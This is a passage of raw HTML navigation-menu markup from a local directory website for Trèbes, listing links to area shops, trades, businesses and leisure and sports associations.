ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span 